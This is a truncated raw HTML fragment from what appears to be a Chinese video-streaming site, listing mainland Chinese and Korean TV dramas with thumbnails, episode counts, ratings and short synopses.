data-original="https://imgwolong.com/upload/vod/20260112-1/e394bcdd2c26e46c9c0c7ae77c2f7f40.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313155.html" title="第二宇宙">第二宇宙</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;杨休,黄高宇,王嘉心,毛靖馨,杜昊东,柏智杰</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/313456.html" title="光影恋歌" data-original="https://imgwolong.com/upload/vod/20260116-1/a0f807d3c6e7809052786c65e49193ce.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至09集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313456.html" title="光影恋歌">光影恋歌</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/312898.html" title="红妆问佳人" data-original="https://hongniuzyimage.com/cover/480b63511541e5054ef8e8347a3b6fc1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/312898.html" title="红妆问佳人">红妆问佳人</a></p><p class="vodlist_sub">一心想要成为商场精英的华小菲，遭遇人生低谷，身无分文还背上了一身债。回到家本想抵押传家宝，寻求翻身机会。却发生意外陷入</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/312750.html" title="坊主大人实习期" data-original="https://hongniuzyimage.com/cover/9f845cea8ee5364c1469c656948ebbdc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/312750.html" title="坊主大人实习期">坊主大人实习期</a></p><p class="vodlist_sub">少女薛小刀意外成为处理奇案异事的司命坊新坊主。面对财政危机与人手短缺，她与难缠的债主贾公子、仅存的两位老手组成非常团队</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/311716.html" title="奇迹" data-original="https://hongniuzyimage.com/cover/b9d2e0477fce2c11ff6ab21e55d240de.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第24集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/311716.html" title="奇迹">奇迹</a></p><p class="vodlist_sub">深圳，24小时书店里，求职受挫的鲁达在深夜书页与咖啡香气中重燃斗志，最终敲开机遇之门；华强北商厦中戏曲名伶范姐褪下戏袍</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/313335.html" title="江塘集中营" data-original="https://hongniuzyimage.com/cover/8eaf98b93bfa380d1b3f780f9b4c6b50.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第26集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313335.html" title="江塘集中营">江塘集中营</a></p><p class="vodlist_sub">抗日战争烽火正烈。中国共产党领导的新四军特遣支队三千将士，与国民党整编三十九师合击日寇三木红日旅团。战斗异常惨烈，新四</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/312836.html" title="池中物" data-original="https://hongniuzyimage.com/cover/f4090fef41318c3ac8a06b806526ab0e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/312836.html" title="池中物">池中物</a></p><p class="vodlist_sub">深夜，五位各具风采的漂亮女人却在飞雪别墅的一间套房地上醒来，床上奇异地躺着的赫然是与她们戚戚相关的一个男人一刘冽，的“</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/313280.html" title="疯丫头第一季" data-original="https://hongniuzyimage.com/cover/3e3635ccb64f1f59ac3a220ae0caf096.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第28集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313280.html" title="疯丫头第一季">疯丫头第一季</a></p><p class="vodlist_sub">故事发生在雪儿的粉色卧室里，这既是小女孩的们秘密园地，也是一个属于大家的梦想舞台，更是一个充满了各种可能的魔幻空间。在</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/313255.html" title="许你一个安康" data-original="https://imgwolong.com/upload/vod/20260113-1/8a331a8f48f02a690d9e03dd9aa0ac89.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313255.html" title="许你一个安康">许你一个安康</a></p><p class="vodlist_sub">由陕西局选送，陕西省广电局、安康市文旅广电局指导，安康市融媒体中心（安康广播电视台）出品，安康市安广传媒有限责任公司、</p></div></li></ul></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title">韩国剧</h2><a class="text_muted pull_left" href="/type/2614.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/video/223069.html" title="女人天下" class="text_muted">女人天下</a><span class="split_line"></span><a href="/video/215074.html" title="ISLAND" class="text_muted">ISLAND</a><span class="split_line"></span><a href="/video/2721.html" title="恋爱机会百分之一" class="text_muted">恋爱机会百分之一</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/313786.html" title="酒馆鬼怪" data-original="https://imgwolong.com/upload/vod/20260121-1/14947823d804352ca4a5a792f008cca6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313786.html" title="酒馆鬼怪">酒馆鬼怪</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;韩国&nbsp;/&nbsp;韩国</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/311343.html" title="第一个男人" data-original="https://imgwolong.com/upload/vod/20251216-1/489f72e50a272e13429f82593f08dd63.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至26集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/311343.html" title="第一个男人">第一个男人</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;韩国&nbsp;/&nbsp;咸恩静,尹善宇,朴健一,吴贤庆,김민설,李起昶</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/307660.html" title="玛丽和古怪爸爸们" data-original="https://imgwolong.com/upload/vod/20251014-1/dd6d850cad8cc53794ca0e359439c58e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至72集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/307660.html" title="玛丽和古怪爸爸们">玛丽和古怪爸爸们</a></p><p class="vodlist_sub">该剧讲述了比血还浓，比金子更坚韧的奇怪家庭的诞生。</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/306815.html" title="亲密的雷普利" data-original="https://imgwolong.com/upload/vod/20250930-1/e768c0b2910f652272b575a38b9236df.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至80集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/306815.html" title="亲密的雷普利">亲密的雷普利</a></p><p class="vodlist_sub">以婆媳关系重逢的母女“雷普利”为核心，围绕财阀家族的继承权展开谎言战争。融合人性欲望、亲情背叛与人生逆袭元素，被描述为</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/312672.html" title="春日狂热" data-original="https://imgwolong.com/upload/vod/20260105-1/42651c0578e35d53ac51944cf694830a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/312672.html" title="春日狂热">春日狂热</a></p><p class="vodlist_sub">讲述了在首尔受伤后来到新水邑的尹春作为交换教师开始了新的生活，对所有事情都表现出麻木和冷漠态度的尹春与宣在奎的相遇，逐</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/311719.html" title="偶像疯子" data-original="https://imgwolong.com/upload/vod/20251222-1/8b51f6195e4c31dcbbbfc1afed25f62c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/311719.html" title="偶像疯子">偶像疯子</a></p><p class="vodlist_sub">讲述15年铁粉的超一流明星律师和最讨厌脑残粉的爱豆之间的法庭推理爱情喜剧。金宰英饰演不知道父亲是谁，在母亲手下长大的都</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/310650.html" title="格纹衬衫 第二季" data-original="https://imgwolong.com/upload/vod/20251207-1/effe7151f58451c2c4466b0af8c31138.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全8集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/310650.html" title="格纹衬衫 第二季">格纹衬衫 第二季</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;韩国&nbsp;/&nbsp;韩国</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/312908.html" title="连接 第二季" data-original="https://imgwolong.com/upload/vod/20260109-1/fe67cdc012c7141324416e583bc7e3b1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/312908.html" title="连接 第二季">连接 第二季</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;日本&nbsp;/&nbsp;韩国</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/313652.html" title="理事长和我的秘密关系" data-original="https://imgwolong.com/upload/vod/20260117-1/71e59bb712260f2e2b9952ec3072dfb4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313652.html" title="理事长和我的秘密关系">理事长和我的秘密关系</a></p><p class="vodlist_sub">改编自同名漫画。27年来守身如玉的高中老师张曦媛，被闺蜜抢走了暗恋对象。深受打击的她在阴差阳错下与盛德集团的副董事长姜</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/313549.html" title="卧底洪小姐" data-original="https://imgwolong.com/upload/vod/20260117-1/7836addf312654bf5e136b23f4e26991.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313549.html" title="卧底洪小姐">卧底洪小姐</a></p><p class="vodlist_sub">因IMF而混乱的90年代末，锲而不舍的调查员洪金宝（朴信惠 饰）利用天生的&quot;童颜外貌&quot;潜入一间证券</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/304427.html" title="华丽的日子" data-original="https://imgwolong.com/upload/vod/20250810-1/c577dc8227eb7bbdd562ee13dd8b5523.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至48集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/304427.html" title="华丽的日子">华丽的日子</a></p><p class="vodlist_sub">每个人都有属于自己的辉煌岁月。无论是现在，过去，还是未来。一部引起几代人共鸣的家庭爱情剧，讲述每个人经历的、意义各异的</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/312539.html" title="亲爱的盗贼大人" data-original="https://imgwolong.com/upload/vod/20260103-1/388c4ac609090fa96a7ba45f8707a55d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/312539.html" title="亲爱的盗贼大人">亲爱的盗贼大人</a></p><p class="vodlist_sub">讲述了偶然成为盗贼的女人和追逐她的朝鲜王朝大将军灵魂互换，互相救援，互相守护的故事。 在2020年Studio Dra</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/313531.html" title="今天开始是人类" data-original="https://imgwolong.com/upload/vod/20260116-1/f8438f26202829df5f0f4a96d7758e85.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313531.html" title="今天开始是人类">今天开始是人类</a></p><p class="vodlist_sub">剧情讲述抗拒成为人类的九尾狐与极度自恋的足球明星之间的欢喜冤家罗曼史。游戏人间的MZ世代九尾狐（金惠奫饰）。为了享受永</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/312528.html" title="法官李汉英" data-original="https://imgwolong.com/upload/vod/20260102-1/dfc39c8a787c9a46eaf9c5eea7044de8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/312528.html" title="法官李汉英">法官李汉英</a></p><p class="vodlist_sub">该剧改编同名网络小说《法官李汉英》，讲述了相信在法庭上能够伸张正义的法官李汉英，不听从上司的命令，对财阀下达了实刑判决</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/313537.html" title="爱在礼仪中" data-original="https://imgwolong.com/upload/vod/20260117-1/10b13641d49f9fd16dc9c0671d3f607d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313537.html" title="爱在礼仪中">爱在礼仪中</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;韩国&nbsp;/&nbsp;정재종,李相旻</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/313489.html" title="反向吸引" data-original="https://imgwolong.com/upload/vod/20260116-1/a1ab4bd7f1602b7b347b0589643b1921.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313489.html" title="反向吸引">反向吸引</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;韩国&nbsp;/&nbsp;韩国</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/313486.html" title="爱情怎么翻译？" data-original="https://imgwolong.com/upload/vod/20260116-1/6058e7a0f4b302f3bf9c8895a014316f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313486.html" title="爱情怎么翻译？">爱情怎么翻译？</a></p><p class="vodlist_sub">女明星车茂熙（高允贞 饰）与她的口译员周浩镇（金宣虎 饰）一起到世界各地拍摄一档电视节目，两人逐渐萌生情愫，但最难翻译</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/311596.html" title="爱我2025" data-original="https://imgwolong.com/upload/vod/20251219-1/38ee2307e52864c4b0f9995c2d17eabd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/311596.html" title="爱我2025">爱我2025</a></p><p class="vodlist_sub">该剧讲述拥有富裕、名誉、外貌，但是除此之外一无所有的女人的成长记。</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/311874.html" title="韩国制造" data-original="https://imgwolong.com/upload/vod/20251224-1/d2d1d3e791ea2c0f95387aa294f571af.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全6集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/311874.html" title="韩国制造">韩国制造</a></p><p class="vodlist_sub">该剧背景设定在动荡的1970年代，讲述被财富和权力欲望所吞噬的男人白冀兑（玄彬 饰）和信念坚定的正义检察官张健荣（郑雨</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/310651.html" title="等待京道" data-original="https://imgwolong.com/upload/vod/20251207-1/909726a46b1b83bf68fa2ea89d773426.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/310651.html" title="等待京道">等待京道</a></p><p class="vodlist_sub">该剧讲述二十岁二十八岁，两次恋爱两次分手之后，李京道和徐智友作为报道出轨绯闻的记者与绯闻主人公的妻子重逢，发生的心酸又</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/310609.html" title="公益律师" data-original="https://imgwolong.com/upload/vod/20251207-1/cc9a14296f64eebbe31e8a478373a8df.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/310609.html" title="公益律师">公益律师</a></p><p class="vodlist_sub">姜大卫（郑敬淏 饰）曾是备受尊敬的法官，人生却在一夕间分崩离析。他转而加入顶尖律师事务所的公益法律服务团队，而希望和使</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/305166.html" title="连接" data-original="https://imgwolong.com/upload/vod/20250828-1/e15b3ba3c22e0453202104b23f0ec13d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全4集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/305166.html" title="连接">连接</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;韩国&nbsp;/&nbsp;韩国</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/311498.html" title="反派们" data-original="https://imgwolong.com/upload/vod/20251218-1/b456c4548eec89be33d436e37799dd1b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全8集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/311498.html" title="反派们">反派们</a></p><p class="vodlist_sub">一部描写反派之间因超精密假币“Supernote”而发生的血腥冲突和对抗的犯罪剧。</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/312819.html" title="粉丝福利" data-original="https://imgwolong.com/upload/vod/20260107-1/e28abf479c19a105aef216bd45162c54.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/312819.html" title="粉丝福利">粉丝福利</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;韩国&nbsp;/&nbsp;김창민,金燦奎,양재우</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/308662.html" title="不幸的幸会" data-original="https://imgwolong.com/upload/vod/20251103-1/8dfd2eff2879b936e1cf6100d6710ba3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/308662.html" title="不幸的幸会">不幸的幸会</a></p><p class="vodlist_sub">讲述梦想成为“爱情剧大师”、擅长侦探剧的国民演员林贤俊（李政宰 饰）和从政治部记者被降职到娱乐记者的魏贞淑（林智妍 饰</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/311254.html" title="爱：曲目" data-original="https://imgwolong.com/upload/vod/20251215-1/5c5d4e9d61e5acde7ac3e8f123c17919.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/311254.html" title="爱：曲目">爱：曲目</a></p><p class="vodlist_sub">KBS 2TV 2025 年独幕剧企划《爱：曲目》是一部浪漫爱情短篇集，包含十个各具特色的爱情故事。14日 17日 2</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/311972.html" title="现金英雄" data-original="https://imgwolong.com/upload/vod/20251226-1/01b1230d94f8e03975342c42e36840b9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全8集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/311972.html" title="现金英雄">现金英雄</a></p><p class="vodlist_sub">平凡男子获得超能力之后，发现有一股更强大的恶势力要偷走他的力量。还有个问题，他每次使出特异功能，都会用光钱包里的所有现</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/308879.html" title="月亮在江边流淌" data-original="https://imgwolong.com/upload/vod/20251107-1/9b6595827cb3cd9490dac11edaa17642.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全14集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/308879.html" title="月亮在江边流淌">月亮在江边流淌</a></p><p class="vodlist_sub">该剧是《秘密花园》的史剧版，2025年播出。</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/308477.html" title="亲亲" data-original="https://imgwolong.com/upload/vod/20251030-1/03c94bdf0db6e5519cc8d3a891458aed.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/308477.html" title="亲亲">亲亲</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;韩国&nbsp;/&nbsp;韩国</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/310060.html" title="雷云暴雨" data-original="https://imgwolong.com/upload/vod/20251128-1/29eeccefcb0ce19950daf5b5a4f9bf49.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全8集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/310060.html" title="雷云暴雨">雷云暴雨</a></p><p class="vodlist_sub">改编自同名小说。</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/309363.html" title="涨潮时接吻" data-original="https://imgwolong.com/upload/vod/20251115-1/7ebc5fbec410f8ba5f6b0638f7c4104f.jpg" rel="nofollow"><span 